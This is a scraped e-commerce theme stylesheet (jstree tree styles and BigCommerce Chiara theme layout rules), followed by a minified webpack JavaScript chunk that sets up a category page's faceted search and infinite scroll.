
.jstree-default-large .jstree-anchor {
  line-height: 32px;
  height: 32px; }

.jstree-default-large .jstree-icon {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large .jstree-icon:empty {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large.jstree-rtl .jstree-node {
  margin-right: 32px; }

.jstree-default-large .jstree-wholerow {
  height: 32px; }

.jstree-default-large .jstree-node,
.jstree-default-large .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-large .jstree-node {
  background-position: -288px 0px;
  background-repeat: repeat-y; }

.jstree-default-large .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-open > .jstree-ocl {
  background-position: -128px 0px; }

.jstree-default-large .jstree-closed > .jstree-ocl {
  background-position: -96px 0px; }

.jstree-default-large .jstree-leaf > .jstree-ocl {
  background-position: -64px 0px; }

.jstree-default-large .jstree-themeicon {
  background-position: -256px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-node,
.jstree-default-large > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -32px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px 0px; }

.jstree-default-large .jstree-disabled {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-large .jstree-checkbox {
  background-position: -160px 0px; }

.jstree-default-large .jstree-checkbox:hover {
  background-position: -160px -32px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-large .jstree-checked > .jstree-checkbox {
  background-position: -224px 0px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-large .jstree-checked > .jstree-checkbox:hover {
  background-position: -224px -32px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined {
  background-position: -192px 0px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined:hover {
  background-position: -192px -32px; }

.jstree-default-large .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-large > .jstree-striped {
  background-size: auto 64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -128px -32px; }

.jstree-default-large.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -96px -32px; }

.jstree-default-large.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -64px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -32px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px -32px; }

.jstree-default-large .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-large > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-large .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -96px -64px no-repeat; }

.jstree-default-large .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -256px 0px no-repeat; }

.jstree-default-large > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-large {
  line-height: 32px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-large .jstree-ok,
#jstree-dnd.jstree-default-large .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-large i {
  background: transparent;
  width: 32px;
  height: 32px;
  line-height: 32px; }

#jstree-dnd.jstree-default-large .jstree-ok {
  background-position: 0px -64px; }

#jstree-dnd.jstree-default-large .jstree-er {
  background-position: -32px -64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

@media (max-width: 768px) {
  #jstree-dnd.jstree-dnd-responsive {
    line-height: 40px;
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  #jstree-dnd.jstree-dnd-responsive > i {
    background: transparent;
    width: 40px;
    height: 40px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-ok {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: 0 -200px;
    background-size: 120px 240px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-er {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: -40px -200px;
    background-size: 120px 240px; }
  #jstree-marker.jstree-dnd-responsive {
    border-left-width: 10px;
    border-top-width: 10px;
    border-bottom-width: 10px;
    margin-top: -10px; } }

@media (max-width: 768px) {
  .jstree-default-responsive {
    /*
	.jstree-open > .jstree-ocl,
	.jstree-closed > .jstree-ocl { border-radius:20px; background-color:white; }
	*/ }
  .jstree-default-responsive .jstree-icon {
    background-image: url("../img/vendor/jstree/40px.png"); }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-node {
    min-height: 40px;
    line-height: 40px;
    margin-left: 40px;
    min-width: 40px;
    white-space: nowrap; }
  .jstree-default-responsive .jstree-anchor {
    line-height: 40px;
    height: 40px; }
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-icon:empty {
    width: 40px;
    height: 40px;
    line-height: 40px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0; }
  .jstree-default-responsive.jstree-rtl .jstree-node {
    margin-left: 0;
    margin-right: 40px; }
  .jstree-default-responsive.jstree-rtl .jstree-container-ul > .jstree-node {
    margin-right: 0; }
  .jstree-default-responsive .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-open > .jstree-ocl {
    background-position: 0 0px !important; }
  .jstree-default-responsive .jstree-closed > .jstree-ocl {
    background-position: 0 -40px !important; }
  .jstree-default-responsive.jstree-rtl .jstree-closed > .jstree-ocl {
    background-position: -40px 0px !important; }
  .jstree-default-responsive .jstree-themeicon {
    background-position: -40px -40px; }
  .jstree-default-responsive .jstree-checkbox,
  .jstree-default-responsive .jstree-checkbox:hover {
    background-position: -40px -80px; }
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox:hover {
    background-position: 0 -80px; }
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined,
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined:hover {
    background-position: 0 -120px; }
  .jstree-default-responsive .jstree-anchor {
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  .jstree-default-responsive > .jstree-striped {
    background: transparent; }
  .jstree-default-responsive .jstree-wholerow {
    border-top: 1px solid rgba(255, 255, 255, 0.7);
    border-bottom: 1px solid rgba(64, 64, 64, 0.2);
    background: #ebebeb;
    height: 40px; }
  .jstree-default-responsive .jstree-wholerow-hovered {
    background: #e7f4f9; }
  .jstree-default-responsive .jstree-wholerow-clicked {
    background: #beebff; }
  .jstree-default-responsive .jstree-children .jstree-last > .jstree-wholerow {
    box-shadow: inset 0 -6px 3px -5px #666666; }
  .jstree-default-responsive .jstree-children .jstree-open > .jstree-wholerow {
    box-shadow: inset 0 6px 3px -5px #666666;
    border-top: 0; }
  .jstree-default-responsive .jstree-children .jstree-open + .jstree-open {
    box-shadow: none; }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-node > .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-image: url("../img/vendor/jstree/40px.png");
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-node {
    background-position: -80px 0;
    background-repeat: repeat-y; }
  .jstree-default-responsive .jstree-last {
    background: transparent; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background-position: -40px -120px; }
  .jstree-default-responsive .jstree-last > .jstree-ocl {
    background-position: -40px -160px; }
  .jstree-default-responsive .jstree-themeicon-custom {
    background-color: transparent;
    background-image: none;
    background-position: 0 0; }
  .jstree-default-responsive .jstree-file {
    background: url("../img/vendor/jstree/40px.png") 0 -160px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-folder {
    background: url("../img/vendor/jstree/40px.png") -40px -40px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0;
    margin-right: 0; } }

.clearfix:after, .productView-outerAlsoBought:after, .clearfix:before, .productView-outerAlsoBought:before {
  content: '';
  clear: both; }

.clearfix:after, .productView-outerAlsoBought:after {
  display: table; }

@media screen and (max-width: 800px) {
  .page-type-account_addressbook .page-heading-logo, .page-type-account_addressbook h1.page-heading, .page-type-account_inbox .page-heading-logo, .page-type-account_inbox h1.page-heading, .page-type-account_order .page-heading-logo, .page-type-account_order h1.page-heading, .page-type-account_orderstatus .page-heading-logo, .page-type-account_orderstatus h1.page-heading, .page-type-account_recentitems .page-heading-logo, .page-type-account_recentitems h1.page-heading, .page-type-account_returns .page-heading-logo, .page-type-account_returns h1.page-heading, .page-type-accountcreated .page-heading-logo, .page-type-accountcreated h1.page-heading, .page-type-blog .page-heading-logo, .page-type-blog h1.page-heading, .page-type-brand .page-heading-logo, .page-type-brand h1.page-heading, .page-type-brands .page-heading-logo, .page-type-brands h1.page-heading, .page-type-cart .page-heading-logo, .page-type-cart h1.page-heading, .page-type-category .page-heading-logo, .page-type-category h1.page-heading, .page-type-createaccount .page-heading-logo, .page-type-createaccount h1.page-heading, .page-type-editaccount .page-heading-logo, .page-type-editaccount h1.page-heading, .page-type-forgotpassword .page-heading-logo, .page-type-forgotpassword h1.page-heading, .page-type-giftcertificates .page-heading-logo, .page-type-giftcertificates h1.page-heading, .page-type-giftcertificates_balance .page-heading-logo, .page-type-giftcertificates_balance h1.page-heading, .page-type-giftcertificates_redeem .page-heading-logo, .page-type-giftcertificates_redeem h1.page-heading, .page-type-login .page-heading-logo, .page-type-login h1.page-heading, .page-type-newpassword .page-heading-logo, .page-type-newpassword h1.page-heading, .page-type-page_contact_form .page-heading-logo, .page-type-page_contact_form h1.page-heading, .page-type-wishlists .page-heading-logo, .page-type-wishlists h1.page-heading {
    top: 31px; } }

.blaze-next, .blaze-prev, .slick-prev, .slick-next {
  width: 40px;
  height: 60px;
  border: none; }
  .blaze-next:before, .blaze-prev:before, .slick-prev:before, .slick-next:before {
    background-image: none;
    height: 20px;
    width: 20px;
    display: inline-block;
    border: solid black;
    padding: 3px;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-left: -10px; }
  .blaze-next:hover:before, .blaze-prev:hover:before, .slick-prev:hover:before, .slick-next:hover:before {
    background-image: none; }

.blaze-prev:before, .slick-prev:before {
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  margin-left: 0;
  margin-right: -10px; }

@media screen and (max-width: 800px) {
  body {
    padding-top: 87px; } }

@media screen and (max-width: 767px) {
  body [data-wzb][data-disabled=false] {
    display: none !important; } }

body .sticky-header-wrapper {
  display: none; }

body:not(.page-type-default) .body {
  margin-bottom: 0; }

body.page-type-default .body {
  margin-bottom: 2rem; }

@media (min-width: 801px) {
  .body {
    margin-top: 0; } }

@media (min-width: 801px) {
  .page {
    margin: 0 -1.5rem; } }

@media (min-width: 801px) {
  body:not(.page-type-default) .page {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; } }

@media (min-width: 801px) {
  .page-sidebar {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 25px; } }

@media (min-width: 801px) {
  .page-sidebar + .page-content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    border-left: 1px solid #dddddd;
    padding-top: 25px;
    -webkit-box-shadow: -10px 0px 12px -15px rgba(9, 71, 216, 0.3);
    -moz-box-shadow: -10px 0px 12px -15px rgba(9, 71, 216, 0.3);
    box-shadow: -10px 0px 12px -15px rgba(9, 71, 216, 0.3); } }

.imgLoading {
  background-color: #e2e2e2;
  overflow: hidden;
  position: relative; }
  .imgLoading:before {
    content: '';
    padding-bottom: 100%;
    display: block; }
  .imgLoading:after {
    display: block;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    transform: translateX(-100%);
    background: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(rgba(255, 255, 255, 0.2)), to(transparent));
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    animation: loading 0.8s infinite;
    top: 0; }

@keyframes loading {
  100% {
    transform: translateX(100%); } }

@media screen and (max-width: 800px) {
  .header-top {
    display: block; } }

@media screen and (max-width: 800px) {
  .header-top-item {
    display: none; } }

@media screen and (max-width: 800px) {
  .header-top-item.header-top-item--banner {
    display: block; } }

@media screen and (max-width: 800px) {
  .header-main {
    position: relative; } }

@media (min-width: 801px) {
  .footer {
    border-top: 1px solid #dddddd; } }

@media screen and (max-width: 800px) {
  .footer {
    padding-bottom: 105px; } }

@media screen and (max-width: 767px) {
  .footer {
    padding-bottom: 116px; } }

@media screen and (max-width: 735px) {
  .footer {
    padding-bottom: 56px; } }

@media (min-width: 801px) {
  .footer-info {
    padding: 2rem 0; } }

.footer-newsletterTop {
  margin-top: 0; }
  @media (min-width: 801px) {
    .footer-newsletterTop {
      border-top: 1px solid #dddddd;
      border-bottom: 1px solid #dddddd; } }
  @media (min-width: 801px) {
    .footer-newsletterTop .footer-info-col--newsletter {
      border: none;
      padding: 1rem 0; } }
  @media (min-width: 801px) {
    .footer-newsletterTop .footer-info-col--newsletter .footer-info-heading {
      margin-bottom: 0; } }

.footer-contact-info {
  margin: 0 0 15px;
  list-style-type: none;
  display: none; }
  @media (min-width: 801px) {
    .footer-contact-info {
      display: block; } }
  .footer-contact-info .header-top-action {
    padding-left: 0;
    padding-right: 0; }
  .footer-contact-info .navUser-item-icon {
    width: 16px;
    height: 16px;
    margin-top: -3px; }

.footer-copyright {
  padding: 0.5rem 0; }

.madeIn {
  position: fixed;
  bottom: 40px;
  left: 15px;
  z-index: 5;
  width: 80px;
  height: 80px;
  overflow: hidden; }
  @media screen and (max-width: 800px) {
    .madeIn {
      position: static;
      width: 100px;
      height: 100px;
      margin: 1rem auto 0; } }

@media (min-width: 801px) {
  .footer-info-right {
    order: -1; } }

.footer-info-right .yotpo-badge {
  margin-top: 20px;
  max-width: 141px; }

.footer-info-right .y-powered-by {
  display: none !important; }

.theme-show-outstock-badge .card-figcaption-button--outstock {
  display: block; }

.card-img-container {
  position: relative;
  margin: 0 auto; }

.card-body .yotpo-widget-instance {
  min-height: 30px; }

.card-body .yotpo-reviews-star-ratings-widget {
  justify-content: center !important;
  margin-bottom: 0 !important; }

.heroCarousel {
  margin-bottom: 20px; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: 0; } }

@media (max-width: 1279px) {
  [data-content-region] + .chiara-section {
    margin-top: 1rem; } }

.chiara-section {
  content-visibility: auto; }

@media (min-width: 551px) {
  .chiara-banners-list {
    margin: 0 -5px; } }

@media (min-width: 551px) {
  .chiara-banners-item {
    margin: 0;
    padding: 0 10px; } }

.chiara-banners-item > a {
  display: block;
  overflow: hidden; }

@media (min-width: 801px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-banner {
    width: 100%; } }

@media screen and (max-width: 666px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-banner {
    width: 100%; } }

@media screen and (max-width: 479px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-banner {
    display: none; } }

@media (min-width: 801px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-content {
    width: 100%; } }

@media screen and (max-width: 666px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-content {
    width: 100%; } }

@media screen and (max-width: 479px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-name {
    text-align: center; } }

@media screen and (max-width: 479px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-name:after {
    right: 0;
    margin: auto; } }

.chiara-categoriesList--hasBanner .chiara-categoriesList-item {
  flex-wrap: wrap; }

.chiara-categoriesList--hasBanner .chiara-categoriesList-subList {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2; }
  @media screen and (max-width: 479px) {
    .chiara-categoriesList--hasBanner .chiara-categoriesList-subList {
      -webkit-column-count: auto;
      -moz-column-count: auto;
      column-count: auto; } }

@media screen and (max-width: 479px) {
  .chiara-categoriesList--hasBanner .chiara-categoriesList-subList-item {
    float: left;
    width: 50%;
    padding-right: 5px; } }

@media screen and (max-width: 479px) {
  .chiara-categoriesList--hasBanner .chiara-categoriesList-subList-item:nth-child(2) {
    margin-top: 0; } }

div[data-word-count] {
  position: relative; }
  @media screen and (max-width: 767px) {
    div[data-word-count] {
      overflow: hidden;
      padding-bottom: 50px;
      transition: all 0.5s ease 0s; } }
  @media screen and (max-width: 767px) {
    div[data-word-count] .readMore {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      z-index: 2;
      background: #fff;
      text-align: center;
      padding: 8px 0; } }
  div[data-word-count] .readMore .button {
    margin-bottom: 0; }

.page-type-category .banners {
  background: transparent;
  color: #000; }

@media (min-width: 1261px) {
  .productView {
    margin: 0 -1.5rem; } }

.productView .jdgm-widget {
  margin-top: .76923rem; }

.productView .productView-priceShareWrapper {
  align-items: center; }

.productView-title {
  margin-top: 0; }

.productView-price {
  margin-top: 0.76923rem; }

@media (min-width: 1261px) {
  .productView-productsList {
    margin: 0 -1.5rem; } }

.productView-productsList .blaze-prev {
  left: 0; }

.productView-productsList .blaze-next {
  right: 0; }

.productView-optionsGrid [data-product-option-change] {
  display: block; }

@media (min-width: 801px) {
  .productView-info.productView-info--desktopOnly {
    margin-top: 0.76923rem; } }

.show-sticky-addToCart .form--addToCart {
  position: fixed;
  background: #fff;
  bottom: 20px;
  width: 60%;
  left: 0;
  right: 0;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 500;
  box-shadow: 0px 0px 3px 1px rgba(0, 0, 0, 0.3);
  padding: 10px 20px; }

.show-sticky-addToCart .sticky-header-wrapper {
  display: block; }

.show-sticky-addToCart .productView-title {
  font-size: 16px;
  line-height: 18px;
  margin: 0;
  font-weight: 400; }

.show-sticky-addToCart .productView-price {
  margin-top: 4px; }

.show-sticky-addToCart .productView-options-panel-body {
  margin-left: auto; }

.show-sticky-addToCart .form-field--stock, .show-sticky-addToCart div[data-product-option-change] {
  display: none; }

.show-sticky-addToCart .form-field--increments {
  border: none;
  padding: 0 20px; }
  .show-sticky-addToCart .form-field--increments .form-label {
    display: none; }

.show-sticky-addToCart .form-action-group {
  margin-top: 0; }

.productView-images--bottom .productView-imageCarousel-nav:not(.slick-initialized) {
  display: flex;
  overflow: hidden; }

@media (min-width: 551px) {
  .productView-images--bottom .productView-imageCarousel-nav {
    padding-left: 0;
    padding-right: 0; } }

@media (min-width: 801px) {
  .productView-productsList--related .removeArrows .blaze-prev, .productView-productsList--related .removeArrows .blaze-next, .productView-productsList--similar .removeArrows .blaze-prev, .productView-productsList--similar .removeArrows .blaze-next {
    display: none; } }

.productView-imageCarousel-main-item-img-container img {
  width: 100%; }

@media (min-width: 801px) {
  .cart-actions {
    margin-bottom: 20px; } }

@media (min-width: 1261px) {
  .blog-post-body {
    width: 100%; } }

@media (min-width: 801px) {
  .page-type-search .dropdown--quickSearch {
    position: fixed;
    opacity: 0; } }

@media (min-width: 801px) {
  .page-type-search .dropdown--quickSearch.is-open {
    opacity: 1; } }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.chunk.27.js
body_size: 496
content:
"use strict";(self.webpackChunkWebpackChiara=self.webpackChunkWebpackChiara||[]).push([[27],{12027:(t,e,i)=>{i.r(e),i.d(e,{default:()=>h});var n=i(4621),r=i(57792),o=i(71305),a=i(13228),c=i(71779),s=i(79552),u=i(33270);function l(t,e){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},l(t,e)}var h=function(t){function e(e){var i;return(i=t.call(this,e)||this).validationDictionary=(0,c.i)(e),i}var r,h;h=t,(r=e).prototype=Object.create(h.prototype),r.prototype.constructor=r,l(r,h);var d=e.prototype;return d.onReady=function(){(0,o.A)(this.context.urls),u("#facetedSearch").length>0?this.initFacetedSearch():(this.onSortBySubmit=this.onSortBySubmit.bind(this),n.JL.on("sortBy-submitted",this.onSortBySubmit)),this.initInfiniteScroll(),(0,s.U)()},d.initInfiniteScroll=function(){var t=this;this.context.themeSettings.categorypage_infiniteScroll&&i.e(884).then(i.bind(i,19884)).then((function(e){return e.initCategoryPage(t.context)}))},d.initFacetedSearch=function(){var t=this.validationDictionary,e=t.price_min_evaluation,i=t.price_max_evaluation,n=t.price_min_not_entered,r=t.price_max_not_entered,o=t.price_invalid_value,c=u("#product-listing-container"),s=u("#faceted-search-container"),l={config:{category:{shop_by_price:!0,products:{limit:this.context.categoryProductsPerPage}}},template:{productListing:"category/product-listing",sidebar:"category/sidebar"},showMore:"category/show-more"};this.facetedSearch=new a.A(l,(function(t){c.html(t.productListing),s.html(t.sidebar),u("html, body").animate({scrollTop:0},100)}),{validationErrorMessages:{onMinPriceError:e,onMaxPriceError:i,minPriceNotEntered:n,maxPriceNotEntered:r,onInvalidPrice:o},context:this.context})},e}(r.A)},71779:(t,e,i)=>{i.d(e,{i:()=>o});var n="translations",r=function(t){return!!Object.keys(t[n]).length},o=function(t){var e=function(){for(var t=0;t<arguments.length;t++){var e=JSON.parse(t<0||arguments.length<=t?void 0:arguments[t]);if(r(e))return e}}(t.validationDictionaryJSON,t.validationFallbackDictionaryJSON,t.validationDefaultDictionaryJSON),i=Object.values(e[n]);return Object.keys(e[n]).map((function(t){return t.split(".").pop()})).reduce((function(t,e,n){return t[e]=i[n],t}),{})}}}]);